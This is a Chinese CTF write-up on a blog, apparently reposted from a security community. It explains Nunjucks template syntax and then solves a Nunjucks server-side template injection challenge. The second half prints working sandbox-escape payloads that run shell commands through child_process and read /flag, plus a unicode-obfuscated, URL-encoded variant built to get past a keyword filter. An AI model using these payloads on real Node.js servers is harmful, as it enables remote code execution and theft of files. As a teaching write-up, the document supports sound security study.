
本文首发于先知社区皮蛋厂的学习日记系列为山东警察学院网安社成员日常学习分享,希望能与大家共同学习、共同进步~Nunjucks简介:Nunjucks基础:nunjucks模板注释:nunjucks 插值 2023-3-8 21:15:46 Author: 山警网络空间安全实验室(查看原文) 阅读量:10 收藏
本文首发于先知社区
皮蛋厂的学习日记系列为山东警察学院网安社成员日常学习分享,希望能与大家共同学习、共同进步~
Nunjucks简介:
Nunjucks基础:
nunjucks模板注释:
nunjucks 插值语法:
Nunjucks 的判断语句:
nunjucks 的循环语句:
nunjucks内置的过滤器:
题目描述:
全局函数:
range([start], stop, [step]):
cycler(item1, item2, ...itemN):
joiner([separator]):
创建函数:
构造函数:
沙箱逃逸:
global预定义全局对象:
process:
MainModule:
`child_process`:
payload结构:
Bypass:
参考文章
Nunjucks简介:
Nunjucks 是一个功能丰富、强大的 JavaScript 专用模板引擎。Nunjucks 提供丰富的语言特性和块继承、自动转移、宏和异步控制等等。
重点要关注的是,Nunjucks 模板引擎的代码在沙箱环境中运行,任何全局对象都从环境中剥离出来,以限制可用于跳出沙箱并执行任意代码。因此我们测试 {{root}} 或 {{global}} 时并没有任何反应,所以说明代码在沙箱环境中运行,而root和global命令并没有跳出沙箱进行RCE。
Nunjucks基础:
nunjucks模板注释:
由于nunjucks 模板, 直接以写html 的方式写的模板文件, 因此他的注释可以直接使用html 的注释即可.
#1. 可以编译到html文件中的注释, 直接使用html注释写法
<!-- 我是nunjucks中的注释 -->
#2. nunjucks自己的注释, 只是写模板时的注释, 最后不会编译到html文件中
{# 我是nunjucks 自己的注释 #}
nunjucks 插值语法:
nunjucks 的插值语法和我们平常写 VUE 的语法一样, 只需要写双大括号{{}} 即可以完成插值引用。html 文件如下.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<h1>我是一级标题</h1>
<!-- 插值引用数据 -->
<p>用户名是:{{username}}</p>
</body>
</html>
Nunjucks 的判断语句:
nunjucks 模板中, 同样可以写判断语句来完成一些判断的基本操作, 只不过判断语句的写法要写在大括号中间的两个百分号里.{% 这里可以写判断语句 %} , 判断语句的结束时, 一定要写 判断结束语句标识. 即 {% endif %}
具体代码演示如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
{% if num > 3%}
<p>num的值大于 3</p>
{% elseif num < 3%}
<p>num的值小于 3</p>
{% else %}
<p>num的值等于三</p>
{% endif %} <!-- 注意最后一定要写 结束判断的标志 -->
</body>
</html>
nunjucks 的循环语句:
for in 循环 nunjucks 模板引擎中, 同样存在循环语法用来做一些简单的循环, 但是同样注意要给一个结束循环的标志. {% endfor %}
具体代码演示如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<h1>我是一级标题</h1>
<ul>
{% for item in usersArr%}
<li>
姓名是: {{item.name}}
年龄是: {{item.age}}
</li>
{% endfor %} <!-- 注意在循环结束时,给一个结束的标志-->
</ul>
</body>
</html>
nunjucks内置的过滤器:
nunjucks 模板引擎中, 存在很多内置过滤器,用来完成我们对数据的一些过滤,筛选和加工的相关操作.
过滤器的写法是需要在 要过滤的数据后通过 管道符号来把过滤器分割开. 并且过滤器还以连续操作, 即在过滤器 1 的后面再写过滤器, 具体代码演示如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<h1>我是一级标题</h1>
<!-- 过滤器1: replace, 把"world"替换为 "你好" -->
<!-- 过滤器2: capitalize, 然后首字母大写 -->
{{str | replace("world","你好") | capitalize}}
</body>
</html>
题目描述:
有幸做到了whoami师傅出的web题目,是关于Nunjucks模板的SSTI,我们先来描述一下题目环境:
进入是一个登录框:
随便输入一个用户名和密码即可成功登录:
说明这个题目不是sql注入,题目获取登录的用户名之后便在/user/home中重新输出,所以我们尝试进行模板注入。

首先尝试{{7*7}},发现它成功执行49,于是在确定是什么类型的模板引擎,我们尝试{{}}进行报错,发现是Nunjucks引擎
全局函数:
我们如果想进行沙箱逃逸进行代码执行,我们最重要的就是使用沙箱内有的函数进行逃逸,经查阅 Nunjucks 的官方文档可知,Nunjucks 模板引擎中有定义了三个全局函数:range、cycler 和 joiner:全局函数有一些内置的全局函数涵盖了一些常见情况。
range([start], stop, [step]):
如果您需要迭代一组固定的数字,range为您生成一组。数字从start(默认值 0)开始并递增step (默认值 1)直到达到stop,不包括它。
range (start step stop)
{% for i in range(0, 5) -%}
{{ i }},
{%- endfor %}
以上输出 :0,1,2,3,4
cycler(item1, item2, ...itemN):
轮换多个值的一种简单方法是使用cycler,它接受任意数量的参数并循环遍历它们。
{% set cls = cycler("odd", "even") %}
{% for row in rows %}
<div class="{{ cls.next() }}">{{ row.name }}</div>
{% endfor %}
在上面的示例中,奇数行的类别为“奇数”,偶数行的类别为“偶数”。您可以访问属性上的当前项current(在上例中为cls.current)。
joiner([separator]):
组合多个项目时,通常希望用逗号等分隔它们,但您不想输出第一个项目的分隔符。除非第一次被调用,否则该类将joiner输出(默认为“,”)。separator
{% set comma = joiner() %}
{% for tag in tags -%}
{{ comma() }} {{ tag }}
{% endfor %}
如果tags是["food", "beer", "dessert"],上面的例子将输出food, beer, dessert。
创建函数:
这三个全局函数是Nunjucks模板中唯一的可调用函数。这里我们需要运用一下Javascript中的语法。下面的内容在我学习的时候感觉有点难理解,很容易绕进去,所以我们分开来看每句话是什么意思。
每一个对象里的constructor属性指向这个对象的==构造函数==本身 我们可以用这个==构造函数==创建一个新的对象 比如字符串对象,constructor属性指向 [Function:String](字符串对象的构造函数本身)。
> 'string'.constructor
[Function: String]
>
所以我们就可以用这个构造函数[Function:String]来创建一个新的字符串。
同理,如果我们获取到了一个函数或者方法(统称为对象)的==构造函数== 那我们就可以用这个==构造函数==创建一个新的函数或者方法(统称为对象) 甚至可以创建一个新的匿名函数来执行任意代码。
构造函数:
所以我们可以自己构造一个函数:
> function say(word) {
... console.log(word);
... }
undefined
> say.constructor
[Function: Function]
>
在代码中say就是我们自己构造的函数 say(word),他就是我们上面所说的对象。而 say.constructor返回的结果[Function: Function]其实就是我们所说的:constructor属性指向这个对象的==构造函数==本身。然后我们利用这个构造函数 [Function: Function]来创建一个匿名函数实现代码执行:
> say.constructor("return console.log('success')")()
success
undefined
>
利用这个原理,我们通过 Nunjucks 提供的那几个全局函数便可以突破 Nunjucks 的沙箱限制并成实现任意代码执行。 所以我们就用仅有的几个函数来构造一下自己的函数,然后来实现命令执行。
沙箱逃逸:
在逃逸之前我们先学习几个JavaScript中对应的几个基础知识,因为whoami师傅构造的payload中有这些知识,不知道的话,根本不知道怎么构造出来的……
global预定义全局对象:
在 JavaScript 中, global是一个预定义的全局对象。它表示全局作用域,也就是说,在任何地方都可以访问它的属性和方法。 在 Node.js 中, global对象的属性和方法可以在任何模块中使用,而不需要使用require()来导入它们。
例如,在 Node.js 中,您可以使用 global.process 来访问 process 对象,而不需要使用 require('process')
process:
在Node.js中,process是一个全局变量,它提供了许多与当前Node.js进程相关的信息和控制方法。它是Node.js的一个内置模块,用于访问当前Node.js进程的信息和配置。
MainModule:
在Node.js中,每个模块都有一个MainModule。MainModule是Node.js应用程序的入口模块,是Node.js应用程序启动时第一个被执行的模块。 MainModule通常是我们从命令行启动Node.js应用程序时传递给Node.js的JavaScript文件。 在MainModule中,我们可以使用Node.js的全局变量和模块系统来加载其他的模块,从而构建出完整的应用程序。MainModule也可以通过 require.main属性来获取到,该属性指向当前Node.js应用程序执行的JavaScript文件所对应的模块对象。在MainModule中,我们可以通过 require.main === module来判断当前模块是否为MainModule。除了MainModule外,每个模块都有自己的模块作用域和模块对象。 模块作用域是指模块内部的变量和函数只能在该模块内部使用,而不能被其他模块访问。 模块对象是指每个模块都有一个Module对象,该对象包含了当前模块的一些元数据信息,例如模块的ID、文件名、父模块、子模块等信息。
child_process:
child_process是Node.js的一个模块,用于创建新的子进程并与其进行通信。在Node.js中,由于其单线程的特性,无法真正利用多核CPU的优势,因此child_process模块提供了一种方式来创建新的进程以充分利用系统资源。child_process模块提供了四种创建子进程的方法:
exec(): 执行一个shell命令,并将结果返回给Node.js。
spawn():启动一个新的进程,并能够与其进行标准的输入输出通信。
fork(): 启动一个新的Node.js进程,并能够通过IPC通信与其进行交互。
execFile():类似于exec(),但是可以直接执行一个可执行文件而不需要通过shell解释器
通过使用 child_process模块,我们可以在Node.js中执行外部命令、启动其他的Node.js进程、执行可执行文件等操作,从而实现更加复杂的任务。同时,由于每个子进程都是独立的,因此可以更好地控制进程的资源使用和错误处理,提高应用程序的可靠性和稳定性。
payload结构:
{{range.constructor("return global.process.mainModule.require('child_process').exec('calc')")()}} {{range.constructor("return global.process.mainModule.require('child_process').execSync('ls /').toString()")()}}
我们来分析一下这一行代码的结构。
range.constructor:是range全局函数里的<u>constructor属性</u>指向函数本身,其返回的结果是对应的构造函数,所以我们才能在参数里面进行命令执行,从而实现沙箱逃逸。global定义全局对象,然后调用process全局变量,然后MainModule来开启模块,来调用其他模块,所以下面就通过require调用了child_process模块,同时使用模块下面的exec函数来执行calc的shell命令,所以打开了计算器。
也可以通过字符串获取到 [Function: Function]:
{{'string'.toString.constructor("return global.process.mainModule.require('child_process').exec('calc')")()}} {{'string'.constructor.constructor("return global.process.mainModule.require('child_process').exec('calc')")()}}
Bypass:
我们看一下waf:
|joiner|\'|range|root|cycler|constructor|toString|mainModule|main|require|\.|process|exec|object|file|spawn|eval|concat|base|buffer|from|空格
三个函数都被过滤了,我们可以用字符串拼接进行绕过,然后用[]来绕过点的过滤,然后用unicode编码绕过后面的操作。
{{"string"["toSt"+"ring"]["const"+"ructor"]("return(global[\"\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\"][\"\\u006d\\u0061\\u0069\\u006e\\u004d\\u006f\\u0064\\u0075\\u006c\\u0065\"][\"\\u0072\\u0065\\u0071\\u0075\\u0069\\u0072\\u0065\"](\"\\u0063\\u0068\\u0069\\u006c\\u0064\\u005f\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\")[\"\\u0065\\u0078\\u0065\\u0063\\u0053\\u0079\\u006e\\u0063\"](\"id\")[\"\\u0074\\u006f\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\"]())")()}}
// {{'string'.constructor.constructor("return global.process.mainModule.require('child_process').execSync('id').toString()")()}}
然后命令可以进行执行了以后,我们来读取flag
{{"string"["toSt"+"ring"]["const"+"ructor"]("return(global[\"\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\"][\"\\u006d\\u0061\\u0069\\u006e\\u004d\\u006f\\u0064\\u0075\\u006c\\u0065\"][\"\\u0072\\u0065\\u0071\\u0075\\u0069\\u0072\\u0065\"](\"\\u0063\\u0068\\u0069\\u006c\\u0064\\u005f\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\")[\"\\u0065\\u0078\\u0065\\u0063\\u0053\\u0079\\u006e\\u0063\"](\"\\u0063\\u0061\\u0074\\u0020\\u002f\\u0066\\u006c\\u0061\\u0067\")[\"\\u0074\\u006f\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\"]())")()}}// UrlEncode
%7B%7B%22string%22%5B%22toSt%22%2B%22ring%22%5D%5B%22const%22%2B%22ructor%22%5D(%22return(global%5B%5C%22%5C%5Cu0070%5C%5Cu0072%5C%5Cu006f%5C%5Cu0063%5C%5Cu0065%5C%5Cu0073%5C%5Cu0073%5C%22%5D%5B%5C%22%5C%5Cu006d%5C%5Cu0061%5C%5Cu0069%5C%5Cu006e%5C%5Cu004d%5C%5Cu006f%5C%5Cu0064%5C%5Cu0075%5C%5Cu006c%5C%5Cu0065%5C%22%5D%5B%5C%22%5C%5Cu0072%5C%5Cu0065%5C%5Cu0071%5C%5Cu0075%5C%5Cu0069%5C%5Cu0072%5C%5Cu0065%5C%22%5D(%5C%22%5C%5Cu0063%5C%5Cu0068%5C%5Cu0069%5C%5Cu006c%5C%5Cu0064%5C%5Cu005f%5C%5Cu0070%5C%5Cu0072%5C%5Cu006f%5C%5Cu0063%5C%5Cu0065%5C%5Cu0073%5C%5Cu0073%5C%22)%5B%5C%22%5C%5Cu0065%5C%5Cu0078%5C%5Cu0065%5C%5Cu0063%5C%5Cu0053%5C%5Cu0079%5C%5Cu006e%5C%5Cu0063%5C%22%5D(%5C%22%5C%5Cu0063%5C%5Cu0061%5C%5Cu0074%5C%5Cu0020%5C%5Cu002f%5C%5Cu0066%5C%5Cu006c%5C%5Cu0061%5C%5Cu0067%5C%22)%5B%5C%22%5C%5Cu0074%5C%5Cu006f%5C%5Cu0053%5C%5Cu0074%5C%5Cu0072%5C%5Cu0069%5C%5Cu006e%5C%5Cu0067%5C%22%5D())%22)()%7D%7D
// {{'string'.constructor.constructor("return global.process.mainModule.require('child_process').execSync('cat /flag').toString()")()}}
参考文章
双节棍 (mozilla.github.io)
Nunjucks (mozilla.github.io)
如有侵权请联系:admin#unsafe.sh